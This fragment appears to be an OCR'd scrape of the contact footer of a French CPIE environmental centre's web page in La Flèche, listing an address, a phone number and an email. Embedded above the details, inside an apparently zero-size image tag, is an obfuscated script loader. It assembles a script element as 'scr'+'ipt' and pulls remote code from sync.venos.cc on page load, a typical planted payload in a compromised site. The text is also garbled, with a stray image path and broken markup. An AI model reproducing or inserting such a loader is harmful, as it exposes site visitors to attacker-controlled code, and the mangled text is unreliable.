
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px"
width="0px" />
COORDONNÉES
La Bruère, 72200 La Flèche
Tél. : 02 43 45 83 38
Courriel :
contactcpie@cpie72.fr
HORAIRES